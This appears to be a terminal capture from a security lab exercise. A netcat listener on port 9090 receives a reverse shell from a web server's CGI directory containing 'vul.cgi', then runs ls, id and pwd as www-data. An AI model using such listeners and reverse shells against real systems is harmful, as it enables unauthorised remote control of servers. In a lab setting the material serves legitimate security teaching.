 [02/16/21]seed@VM:~$ nc -nlv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.80 38244
bash: cannot set terminal process group (29): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a0071f2652cb:/usr/lib/cgi-bin$ ls
ls
getenv.cgi
vul.cgi
www-data@a0071f2652cb:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@a0071f2652cb:/usr/lib/cgi-bin$ pwd
pwd
/usr/lib/cgi-bin
www-data@a0071f2652cb:/usr/lib/cgi-bin$